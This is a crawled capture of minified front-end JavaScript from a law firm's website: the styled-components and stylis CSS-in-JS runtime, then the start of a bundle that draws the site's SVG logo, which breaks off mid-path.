n,a=[],o=0,i=e.length;o<i;o+=1)null!==(n=Ie(e[o],t,r))&&(Array.isArray(n)?a.push.apply(a,n):a.push(n));return a}return Ae(e)?null:$(e)?"."+e.styledComponentId:E(e)?"function"!=typeof(s=e)||s.prototype&&s.prototype.isReactComponent||!t?e:Ie(e(t),t,r):e instanceof we?r?(e.inject(r),e.getName()):e:j(e)?xe(e):e.toString();var s}function Oe(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return E(e)||j(e)?Ie(k(R,[e].concat(r))):Ie(k(e,r))}function je(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:P;if(!(0,l.isValidElementType)(t))throw new L(1,String(t));var n=function(){return e(t,r,Oe.apply(void 0,arguments))};return n.withConfig=function(n){return je(e,t,x({},r,n))},n.attrs=function(n){return je(e,t,x({},r,{attrs:Array.prototype.concat(r.attrs,n).filter(Boolean)}))},n}function Re(e){for(var t,r=0|e.length,n=0|r,a=0;r>=4;)t=1540483477*(65535&(t=255&e.charCodeAt(a)|(255&e.charCodeAt(++a))<<8|(255&e.charCodeAt(++a))<<16|(255&e.charCodeAt(++a))<<24))+((1540483477*(t>>>16)&65535)<<16),n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16)^(t=1540483477*(65535&(t^=t>>>24))+((1540483477*(t>>>16)&65535)<<16)),r-=4,++a;switch(r){case 3:n^=(255&e.charCodeAt(a+2))<<16;case 2:n^=(255&e.charCodeAt(a+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(a)))+((1540483477*(n>>>16)&65535)<<16)}return((n=1540483477*(65535&(n^=n>>>13))+((1540483477*(n>>>16)&65535)<<16))^n>>>15)>>>0}var Pe=function(e){return String.fromCharCode(e+(e>25?39:97))};function Ee(e,t){for(var r=0;r<e.length;r+=1){var n=e[r];if(Array.isArray(n)&&!Ee(n,t))return!1;if(E(n)&&!$(n))return!1}return!t.some((function(e){return E(e)||function(e){for(var t in e)if(E(e[t]))return!0;return!1}(e)}))}var Te,$e=function(e){return function(e){var t="",r=void 0;for(r=e;r>52;r=Math.floor(r/52))t=Pe(r%52)+t;return Pe(r%52)+t}(Re(e))},Me=function(){function e(t,r,n){S(this,e),this.rules=t,this.isStatic=Ee(t,r),this.componentId=n,ve.master.hasId(n)||ve.master.deferredInject(n,[])}return e.prototype.generateAndInjectStyles=function(e,t){var r=this.isStatic,n=this.componentId,a=this.lastClassName;if(F&&r&&"string"==typeof a&&t.hasNameForId(n,a))return a;var o=Ie(this.rules,e,t),i=$e(this.componentId+o.join(""));return t.hasNameForId(n,i)||t.inject(this.componentId,Q(o,"."+i,void 0,n),i),this.lastClassName=i,i},e.generateName=function(e){return $e(e)},e}(),Ne=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:P,n=!!r&&e.theme===r.theme,a=e.theme&&!n?e.theme:t||r.theme;return a},Fe=/[[\].#*$><+~=|^:(),"'`-]+/g,_e=/(^-|-$)/g;function De(e){return e.replace(Fe,"-").replace(_e,"")}function Le(e){return"string"==typeof e&&!0}var He={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDerivedStateFromProps:!0,propTypes:!0,type:!0},ze={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},qe=((Te={})[l.ForwardRef]={$$typeof:!0,render:!0},Te),Be=Object.defineProperty,Ge=Object.getOwnPropertyNames,We=Object.getOwnPropertySymbols,Ue=void 0===We?function(){return[]}:We,Ye=Object.getOwnPropertyDescriptor,Ze=Object.getPrototypeOf,Ve=Object.prototype,Xe=Array.prototype;function Je(e,t,r){if("string"!=typeof t){var n=Ze(t);n&&n!==Ve&&Je(e,n,r);for(var a=Xe.concat(Ge(t),Ue(t)),o=qe[e.$$typeof]||He,i=qe[t.$$typeof]||He,s=a.length,c=void 0,l=void 0;s--;)if(l=a[s],!(ze[l]||r&&r[l]||i&&i[l]||o&&o[l])&&(c=Ye(t,l)))try{Be(e,l,c)}catch(e){}return e}return e}var Ke=(0,s.createContext)(),Qe=Ke.Consumer,et=(function(e){function t(r){S(this,t);var n=O(this,e.call(this,r));return n.getContext=(0,u.default)(n.getContext.bind(n)),n.renderInner=n.renderInner.bind(n),n}I(t,e),t.prototype.render=function(){return this.props.children?s.createElement(Ke.Consumer,null,this.renderInner):null},t.prototype.renderInner=function(e){var t=this.getContext(this.props.theme,e);return s.createElement(Ke.Provider,{value:t},this.props.children)},t.prototype.getTheme=function(e,t){if(E(e))return e(t);if(null===e||Array.isArray(e)||"object"!==(void 0===e?"undefined":C(e)))throw new L(8);return x({},t,e)},t.prototype.getContext=function(e,t){return this.getTheme(e,t)}}(s.Component),function(){function e(){S(this,e),this.masterSheet=ve.master,this.instance=this.masterSheet.clone(),this.sealed=!1}e.prototype.seal=function(){if(!this.sealed){var e=this.masterSheet.clones.indexOf(this.instance);this.masterSheet.clones.splice(e,1),this.sealed=!0}},e.prototype.collectStyles=function(e){if(this.sealed)throw new L(2);return s.createElement(rt,{sheet:this.instance},e)},e.prototype.getStyleTags=function(){return this.seal(),this.instance.toHTML()},e.prototype.getStyleElement=function(){return this.seal(),this.instance.toReactElements()},e.prototype.interleaveWithNodeStream=function(e){throw new L(3)}}(),(0,s.createContext)()),tt=et.Consumer,rt=function(e){function t(r){S(this,t);var n=O(this,e.call(this,r));return n.getContext=(0,u.default)(n.getContext),n}return I(t,e),t.prototype.getContext=function(e,t){if(e)return e;if(t)return new ve(t);throw new L(4)},t.prototype.render=function(){var e=this.props,t=e.children,r=e.sheet,n=e.target;return s.createElement(et.Provider,{value:this.getContext(r,n)},t)},t}(s.Component),nt={},at=function(e){function t(){S(this,t);var r=O(this,e.call(this));return r.attrs={},r.renderOuter=r.renderOuter.bind(r),r.renderInner=r.renderInner.bind(r),r}return I(t,e),t.prototype.render=function(){return s.createElement(tt,null,this.renderOuter)},t.prototype.renderOuter=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ve.master;return this.styleSheet=e,this.props.forwardedComponent.componentStyle.isStatic?this.renderInner():s.createElement(Qe,null,this.renderInner)},t.prototype.renderInner=function(e){var t,r=this.props.forwardedComponent,n=r.componentStyle,a=r.defaultProps,o=(r.displayName,r.foldedComponentIds),i=r.styledComponentId,c=r.target;t=n.isStatic?this.generateAndInjectStyles(P,this.props):this.generateAndInjectStyles(Ne(this.props,e,a)||P,this.props);var l=this.props.as||this.attrs.as||c,u=Le(l),f={},p=x({},this.props,this.attrs),h=void 0;for(h in p)"forwardedComponent"!==h&&"as"!==h&&("forwardedRef"===h?f.ref=p[h]:"forwardedAs"===h?f.as=p[h]:u&&!d(h)||(f[h]=p[h]));return this.props.style&&this.attrs.style&&(f.style=x({},this.attrs.style,this.props.style)),f.className=Array.prototype.concat(o,i,t!==i?t:null,this.props.className,this.attrs.className).filter(Boolean).join(" "),(0,s.createElement)(l,f)},t.prototype.buildExecutionContext=function(e,t,r){var n=this,a=x({},t,{theme:e});return r.length?(this.attrs={},r.forEach((function(e){var t,r=e,o=!1,i=void 0,s=void 0;for(s in E(r)&&(r=r(a),o=!0),r)i=r[s],o||!E(i)||(t=i)&&t.prototype&&t.prototype.isReactComponent||$(i)||(i=i(a)),n.attrs[s]=i,a[s]=i})),a):a},t.prototype.generateAndInjectStyles=function(e,t){var r=t.forwardedComponent,n=r.attrs,a=r.componentStyle;return r.warnTooManyClasses,a.isStatic&&!n.length?a.generateAndInjectStyles(P,this.styleSheet):a.generateAndInjectStyles(this.buildExecutionContext(e,t,n),this.styleSheet)},t}(s.Component);function ot(e,t,r){var n=$(e),a=!Le(e),o=t.displayName,i=void 0===o?function(e){return Le(e)?"styled."+e:"Styled("+T(e)+")"}(e):o,c=t.componentId,l=void 0===c?function(e,t,r){var n="string"!=typeof t?"sc":De(t),a=(nt[n]||0)+1;nt[n]=a;var o=n+"-"+e.generateName(n+a);return r?r+"-"+o:o}(Me,t.displayName,t.parentComponentId):c,u=t.ParentComponent,f=void 0===u?at:u,d=t.attrs,p=void 0===d?R:d,h=t.displayName&&t.componentId?De(t.displayName)+"-"+t.componentId:t.componentId||l,g=n&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,y=new Me(n?e.componentStyle.rules.concat(r):r,g,h),b=void 0,v=function(e,t){return s.createElement(f,x({},e,{forwardedComponent:b,forwardedRef:t}))};return v.displayName=i,(b=s.forwardRef(v)).displayName=i,b.attrs=g,b.componentStyle=y,b.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):R,b.styledComponentId=h,b.target=n?e.target:e,b.withComponent=function(e){var n=t.componentId,a=function(e,t){var r={};for(var n in e)t.indexOf(n)>=0||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r}(t,["componentId"]),o=n&&n+"-"+(Le(e)?e:De(T(e)));return ot(e,x({},a,{attrs:g,componentId:o,ParentComponent:f}),r)},Object.defineProperty(b,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=n?function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var n=null,a=e;return m(e)&&e.extensions&&1===Object.keys(e).length&&(a={},n=e.extensions),t.reduce((function(e,t){return w(e,t,n)}),a)}(e.defaultProps,t):t}}),b.toString=function(){return"."+b.styledComponentId},a&&Je(b,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,styledComponentId:!0,target:!0,withComponent:!0}),b}var it=function(e){return je(ot,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){it[e]=it(e)}));var st=function(){function e(t,r){S(this,e),this.rules=t,this.componentId=r,this.isStatic=Ee(t,R),ve.master.hasId(r)||ve.master.deferredInject(r,[])}return e.prototype.createStyles=function(e,t){var r=Q(Ie(this.rules,e,t),"");t.inject(this.componentId,r)},e.prototype.removeStyles=function(e){var t=this.componentId;e.hasId(t)&&e.remove(t)},e.prototype.renderStyles=function(e,t){this.removeStyles(t),this.createStyles(e,t)},e}();function ct(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var a=Oe.apply(void 0,[e].concat(r)),o="sc-global-"+Re(JSON.stringify(a)),i=new st(a,o),c=function(e){function t(r){S(this,t);var n=O(this,e.call(this,r)),a=n.constructor,o=a.globalStyle,i=a.styledComponentId;return F&&(window.scCGSHMRCache[i]=(window.scCGSHMRCache[i]||0)+1),n.state={globalStyle:o,styledComponentId:i},n}return I(t,e),t.prototype.componentWillUnmount=function(){window.scCGSHMRCache[this.state.styledComponentId]&&(window.scCGSHMRCache[this.state.styledComponentId]-=1),0===window.scCGSHMRCache[this.state.styledComponentId]&&this.state.globalStyle.removeStyles(this.styleSheet)},t.prototype.render=function(){var e=this;return s.createElement(tt,null,(function(t){e.styleSheet=t||ve.master;var r=e.state.globalStyle;return r.isStatic?(r.renderStyles(D,e.styleSheet),null):s.createElement(Qe,null,(function(t){var n=e.constructor.defaultProps,a=x({},e.props);return void 0!==t&&(a.theme=Ne(e.props,t,n)),r.renderStyles(a,e.styleSheet),null}))}))},t}(s.Component);return c.globalStyle=i,c.styledComponentId=o,c}F&&(window.scCGSHMRCache={});const lt=it},1427:e=>{e.exports=function(){"use strict";return function(e){var t="/*|*/";function r(t){if(t)try{e(t+"}")}catch(e){}}return function(n,a,o,i,s,c,l,u,f,d){switch(n){case 1:if(0===f&&64===a.charCodeAt(0))return e(a+";"),"";break;case 2:if(0===u)return a+t;break;case 3:switch(u){case 102:case 112:return e(o[0]+a),"";default:return a+(0===d?t:"")}case-2:a.split("/*|*/}").forEach(r)}}}}()},1746:e=>{e.exports=function e(t){"use strict";var r=/^\0+/g,n=/[\0\r\f]/g,a=/: */g,o=/zoo|gra/,i=/([,: ])(transform)/g,s=/,+\s*(?![^(]*[)])/g,c=/ +\s*(?![^(]*[)])/g,l=/ *[\0] */g,u=/,\r+?/g,f=/([\t\r\n ])*\f?&/g,d=/:global\(((?:[^\(\)\[\]]*|\[.*\]|\([^\(\)]*\))*)\)/g,p=/\W+/g,h=/@(k\w+)\s*(\S*)\s*/,m=/::(place)/g,g=/:(read-only)/g,y=/\s+(?=[{\];=:>])/g,b=/([[}=:>])\s+/g,v=/(\{[^{]+?);(?=\})/g,w=/\s{2,}/g,k=/([^\(])(:+) */g,C=/[svh]\w+-[tblr]{2}/,S=/\(\s*(.*)\s*\)/g,A=/([\s\S]*?);/g,x=/-self|flex-/g,I=/[^]*?(:[rp][el]a[\w-]+)[^]*/,O=/stretch|:\s*\w+\-(?:conte|avail)/,j=/([^-])(image-set\()/,R="-webkit-",P="-moz-",E="-ms-",T=59,$=125,M=123,N=40,F=41,_=10,D=13,L=32,H=45,z=42,q=44,B=58,G=47,W=126,U=107,Y=1,Z=1,V=0,X=1,J=1,K=1,Q=0,ee=0,te=0,re=[],ne=[],ae=0,oe=null,ie=0,se=1,ce="",le="",ue="";function fe(e,t,a,o,i){for(var s,c,u=0,f=0,d=0,p=0,y=0,b=0,v=0,w=0,C=0,A=0,x=0,I=0,O=0,j=0,P=0,E=0,Q=0,ne=0,oe=0,pe=a.length,ve=pe-1,we="",ke="",Ce="",Se="",Ae="",xe="";P<pe;){if(v=a.charCodeAt(P),P===ve&&f+p+d+u!==0&&(0!==f&&(v=f===G?_:G),p=d=u=0,pe++,ve++),f+p+d+u===0){if(P===ve&&(E>0&&(ke=ke.replace(n,"")),ke.trim().length>0)){switch(v){case L:case 9:case T:case D:case _:break;default:ke+=a.charAt(P)}v=T}if(1===Q)switch(v){case M:case $:case T:case 34:case 39:case N:case F:case q:Q=0;case 9:case D:case _:case L:break;default:for(Q=0,oe=P,y=v,P--,v=T;oe<pe;)switch(a.charCodeAt(oe++)){case _:case D:case T:++P,v=y,oe=pe;break;case B:E>0&&(++P,v=y);case M:oe=pe}}switch(v){case M:for(y=(ke=ke.trim()).charCodeAt(0),x=1,oe=++P;P<pe;){switch(v=a.charCodeAt(P)){case M:x++;break;case $:x--;break;case G:switch(b=a.charCodeAt(P+1)){case z:case G:P=be(b,P,ve,a)}break;case 91:v++;case N:v++;case 34:case 39:for(;P++<ve&&a.charCodeAt(P)!==v;);}if(0===x)break;P++}if(Ce=a.substring(oe,P),0===y&&(y=(ke=ke.replace(r,"").trim()).charCodeAt(0)),64===y){switch(E>0&&(ke=ke.replace(n,"")),b=ke.charCodeAt(1)){case 100:case 109:case 115:case H:s=t;break;default:s=re}if(oe=(Ce=fe(t,s,Ce,b,i+1)).length,te>0&&0===oe&&(oe=ke.length),ae>0&&(c=ye(3,Ce,s=de(re,ke,ne),t,Z,Y,oe,b,i,o),ke=s.join(""),void 0!==c&&0===(oe=(Ce=c.trim()).length)&&(b=0,Ce="")),oe>0)switch(b){case 115:ke=ke.replace(S,ge);case 100:case 109:case H:Ce=ke+"{"+Ce+"}";break;case U:Ce=(ke=ke.replace(h,"$1 $2"+(se>0?ce:"")))+"{"+Ce+"}",Ce=1===J||2===J&&me("@"+Ce,3)?"@"+R+Ce+"@"+Ce:"@"+Ce;break;default:Ce=ke+Ce,112===o&&(Se+=Ce,Ce="")}else Ce=""}else Ce=fe(t,de(t,ke,ne),Ce,o,i+1);Ae+=Ce,I=0,Q=0,j=0,E=0,ne=0,O=0,ke="",Ce="",v=a.charCodeAt(++P);break;case $:case T:if((oe=(ke=(E>0?ke.replace(n,""):ke).trim()).length)>1)switch(0===j&&((y=ke.charCodeAt(0))===H||y>96&&y<123)&&(oe=(ke=ke.replace(" ",":")).length),ae>0&&void 0!==(c=ye(1,ke,t,e,Z,Y,Se.length,o,i,o))&&0===(oe=(ke=c.trim()).length)&&(ke="\0\0"),y=ke.charCodeAt(0),b=ke.charCodeAt(1),y){case 0:break;case 64:if(105===b||99===b){xe+=ke+a.charAt(P);break}default:if(ke.charCodeAt(oe-1)===B)break;Se+=he(ke,y,b,ke.charCodeAt(2))}I=0,Q=0,j=0,E=0,ne=0,ke="",v=a.charCodeAt(++P)}}switch(v){case D:case _:if(f+p+d+u+ee===0)switch(A){case F:case 39:case 34:case 64:case W:case 62:case z:case 43:case G:case H:case B:case q:case T:case M:case $:break;default:j>0&&(Q=1)}f===G?f=0:X+I===0&&o!==U&&ke.length>0&&(E=1,ke+="\0"),ae*ie>0&&ye(0,ke,t,e,Z,Y,Se.length,o,i,o),Y=1,Z++;break;case T:case $:if(f+p+d+u===0){Y++;break}default:switch(Y++,we=a.charAt(P),v){case 9:case L:if(p+u+f===0)switch(w){case q:case B:case 9:case L:we="";break;default:v!==L&&(we=" ")}break;case 0:we="\\0";break;case 12:we="\\f";break;case 11:we="\\v";break;case 38:p+f+u===0&&X>0&&(ne=1,E=1,we="\f"+we);break;case 108:if(p+f+u+V===0&&j>0)switch(P-j){case 2:112===w&&a.charCodeAt(P-3)===B&&(V=w);case 8:111===C&&(V=C)}break;case B:p+f+u===0&&(j=P);break;case q:f+d+p+u===0&&(E=1,we+="\r");break;case 34:case 39:0===f&&(p=p===v?0:0===p?v:p);break;case 91:p+f+d===0&&u++;break;case 93:p+f+d===0&&u--;break;case F:p+f+u===0&&d--;break;case N:p+f+u===0&&(0===I&&(2*w+3*C==533||(x=0,I=1)),d++);break;case 64:f+d+p+u+j+O===0&&(O=1);break;case z:case G:if(p+u+d>0)break;switch(f){case 0:switch(2*v+3*a.charCodeAt(P+1)){case 235:f=G;break;case 220:oe=P,f=z}break;case z:v===G&&w===z&&oe+2!==P&&(33===a.charCodeAt(oe+2)&&(Se+=a.substring(oe,P+1)),we="",f=0)}}if(0===f){if(X+p+u+O===0&&o!==U&&v!==T)switch(v){case q:case W:case 62:case 43:case F:case N:if(0===I){switch(w){case 9:case L:case _:case D:we+="\0";break;default:we="\0"+we+(v===q?"":"\0")}E=1}else switch(v){case N:j+7===P&&108===w&&(j=0),I=++x;break;case F:0==(I=--x)&&(E=1,we+="\0")}break;case 9:case L:switch(w){case 0:case M:case $:case T:case q:case 12:case 9:case L:case _:case D:break;default:0===I&&(E=1,we+="\0")}}ke+=we,v!==L&&9!==v&&(A=v)}}C=w,w=v,P++}if(oe=Se.length,te>0&&0===oe&&0===Ae.length&&0===t[0].length==0&&(109!==o||1===t.length&&(X>0?le:ue)===t[0])&&(oe=t.join(",").length+2),oe>0){if(s=0===X&&o!==U?function(e){for(var t,r,a=0,o=e.length,i=Array(o);a<o;++a){for(var s=e[a].split(l),c="",u=0,f=0,d=0,p=0,h=s.length;u<h;++u)if(!(0===(f=(r=s[u]).length)&&h>1)){if(d=c.charCodeAt(c.length-1),p=r.charCodeAt(0),t="",0!==u)switch(d){case z:case W:case 62:case 43:case L:case N:break;default:t=" "}switch(p){case 38:r=t+le;case W:case 62:case 43:case L:case F:case N:break;case 91:r=t+r+le;break;case B:switch(2*r.charCodeAt(1)+3*r.charCodeAt(2)){case 530:if(K>0){r=t+r.substring(8,f-1);break}default:(u<1||s[u-1].length<1)&&(r=t+le+r)}break;case q:t="";default:r=f>1&&r.indexOf(":")>0?t+r.replace(k,"$1"+le+"$2"):t+r+le}c+=r}i[a]=c.replace(n,"").trim()}return i}(t):t,ae>0&&void 0!==(c=ye(2,Se,s,e,Z,Y,oe,o,i,o))&&0===(Se=c).length)return xe+Se+Ae;if(Se=s.join(",")+"{"+Se+"}",J*V!=0){switch(2!==J||me(Se,2)||(V=0),V){case 111:Se=Se.replace(g,":-moz-$1")+Se;break;case 112:Se=Se.replace(m,"::"+R+"input-$1")+Se.replace(m,"::-moz-$1")+Se.replace(m,":-ms-input-$1")+Se}V=0}}return xe+Se+Ae}function de(e,t,r){var n=t.trim().split(u),a=n,o=n.length,i=e.length;switch(i){case 0:case 1:for(var s=0,c=0===i?"":e[0]+" ";s<o;++s)a[s]=pe(c,a[s],r,i).trim();break;default:s=0;var l=0;for(a=[];s<o;++s)for(var f=0;f<i;++f)a[l++]=pe(e[f]+" ",n[s],r,i).trim()}return a}function pe(e,t,r,n){var a=t,o=a.charCodeAt(0);switch(o<33&&(o=(a=a.trim()).charCodeAt(0)),o){case 38:switch(X+n){case 0:case 1:if(0===e.trim().length)break;default:return a.replace(f,"$1"+e.trim())}break;case B:if(103!==a.charCodeAt(1))return e.trim()+a.replace(f,"$1"+e.trim());if(K>0&&X>0)return a.replace(d,"$1").replace(f,"$1"+ue);default:if(r*X>0&&a.indexOf("\f")>0)return a.replace(f,(e.charCodeAt(0)===B?"":"$1")+e.trim())}return e+a}function he(e,t,r,n){var l,u=0,f=e+";",d=2*t+3*r+4*n;if(944===d)return function(e){var t=e.length,r=e.indexOf(":",9)+1,n=e.substring(0,r).trim(),a=e.substring(r,t-1).trim();switch(e.charCodeAt(9)*se){case 0:break;case H:if(110!==e.charCodeAt(10))break;default:var o=a.split((a="",s)),i=0;for(r=0,t=o.length;i<t;r=0,++i){for(var l=o[i],u=l.split(c);l=u[r];){var f=l.charCodeAt(0);if(1===se&&(f>64&&f<90||f>96&&f<123||95===f||f===H&&l.charCodeAt(1)!==H)&&isNaN(parseFloat(l))+(-1!==l.indexOf("("))===1)switch(l){case"infinite":case"alternate":case"backwards":case"running":case"normal":case"forwards":case"both":case"none":case"linear":case"ease":case"ease-in":case"ease-out":case"ease-in-out":case"paused":case"reverse":case"alternate-reverse":case"inherit":case"initial":case"unset":case"step-start":case"step-end":break;default:l+=ce}u[r++]=l}a+=(0===i?"":",")+u.join(" ")}}return a=n+a+";",1===J||2===J&&me(a,1)?R+a+a:a}(f);if(0===J||2===J&&!me(f,1))return f;switch(d){case 1015:return 97===f.charCodeAt(10)?R+f+f:f;case 951:return 116===f.charCodeAt(3)?R+f+f:f;case 963:return 110===f.charCodeAt(5)?R+f+f:f;case 1009:if(100!==f.charCodeAt(4))break;case 969:case 942:return R+f+f;case 978:return R+f+P+f+f;case 1019:case 983:return R+f+P+f+E+f+f;case 883:return f.charCodeAt(8)===H?R+f+f:f.indexOf("image-set(",11)>0?f.replace(j,"$1"+R+"$2")+f:f;case 932:if(f.charCodeAt(4)===H)switch(f.charCodeAt(5)){case 103:return R+"box-"+f.replace("-grow","")+R+f+E+f.replace("grow","positive")+f;case 115:return R+f+E+f.replace("shrink","negative")+f;case 98:return R+f+E+f.replace("basis","preferred-size")+f}return R+f+E+f+f;case 964:return R+f+E+"flex-"+f+f;case 1023:if(99!==f.charCodeAt(8))break;return l=f.substring(f.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),R+"box-pack"+l+R+f+E+"flex-pack"+l+f;case 1005:return o.test(f)?f.replace(a,":"+R)+f.replace(a,":"+P)+f:f;case 1e3:switch(u=(l=f.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(u)){case 226:l=f.replace(C,"tb");break;case 232:l=f.replace(C,"tb-rl");break;case 220:l=f.replace(C,"lr");break;default:return f}return R+f+E+l+f;case 1017:if(-1===f.indexOf("sticky",9))return f;case 975:switch(u=(f=e).length-10,d=(l=(33===f.charCodeAt(u)?f.substring(0,u):f).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(l.charCodeAt(8)<111)break;case 115:f=f.replace(l,R+l)+";"+f;break;case 207:case 102:f=f.replace(l,R+(d>102?"inline-":"")+"box")+";"+f.replace(l,R+l)+";"+f.replace(l,E+l+"box")+";"+f}return f+";";case 938:if(f.charCodeAt(5)===H)switch(f.charCodeAt(6)){case 105:return l=f.replace("-items",""),R+f+R+"box-"+l+E+"flex-"+l+f;case 115:return R+f+E+"flex-item-"+f.replace(x,"")+f;default:return R+f+E+"flex-line-pack"+f.replace("align-content","").replace(x,"")+f}break;case 973:case 989:if(f.charCodeAt(3)!==H||122===f.charCodeAt(4))break;case 931:case 953:if(!0===O.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?he(e.replace("stretch","fill-available"),t,r,n).replace(":fill-available",":stretch"):f.replace(l,R+l)+f.replace(l,P+l.replace("fill-",""))+f;break;case 962:if(f=R+f+(102===f.charCodeAt(5)?E+f:"")+f,r+n===211&&105===f.charCodeAt(13)&&f.indexOf("transform",10)>0)return f.substring(0,f.indexOf(";",27)+1).replace(i,"$1"+R+"$2")+f}return f}function me(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10),a=e.substring(r+1,e.length-1);return oe(2!==t?n:n.replace(I,"$1"),a,t)}function ge(e,t){var r=he(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(A," or ($1)").substring(4):"("+t+")"}function ye(e,t,r,n,a,o,i,s,c,l){for(var u,f=0,d=t;f<ae;++f)switch(u=ne[f].call(we,e,d,r,n,a,o,i,s,c,l)){case void 0:case!1:case!0:case null:break;default:d=u}if(d!==t)return d}function be(e,t,r,n){for(var a=t+1;a<r;++a)switch(n.charCodeAt(a)){case G:if(e===z&&n.charCodeAt(a-1)===z&&t+2!==a)return a+1;break;case _:if(e===G)return a+1}return a}function ve(e){for(var t in e){var r=e[t];switch(t){case"keyframe":se=0|r;break;case"global":K=0|r;break;case"cascade":X=0|r;break;case"compress":Q=0|r;break;case"semicolon":ee=0|r;break;case"preserve":te=0|r;break;case"prefix":oe=null,r?"function"!=typeof r?J=1:(J=2,oe=r):J=0}}return ve}function we(t,r){if(void 0!==this&&this.constructor===we)return e(t);var a=t,o=a.charCodeAt(0);o<33&&(o=(a=a.trim()).charCodeAt(0)),se>0&&(ce=a.replace(p,91===o?"":"-")),o=1,1===X?ue=a:le=a;var i,s=[ue];ae>0&&void 0!==(i=ye(-1,r,s,s,Z,Y,0,0,0,0))&&"string"==typeof i&&(r=i);var c=fe(re,s,r,0,0);return ae>0&&void 0!==(i=ye(-2,c,s,s,Z,Y,c.length,0,0,0))&&"string"!=typeof(c=i)&&(o=0),ce="",ue="",le="",V=0,Z=1,Y=1,Q*o==0?c:c.replace(n,"").replace(y,"").replace(b,"$1").replace(v,"$1").replace(w," ")}return we.use=function e(t){switch(t){case void 0:case null:ae=ne.length=0;break;default:if("function"==typeof t)ne[ae++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else ie=0|!!t}return e},we.set=ve,void 0!==t&&ve(t),we}(null)},4578:(e,t,r)=>{"use strict";r.d(t,{Z:()=>a});var n=r(9611);function a(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,(0,n.Z)(e,t)}},9611:(e,t,r)=>{"use strict";function n(e,t){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n(e,t)}r.d(t,{Z:()=>n})}}]);
//# sourceMappingURL=1616-0278313ce860234e5a99.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-8c0b392d9879dece3790.js
body_size: 7166
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 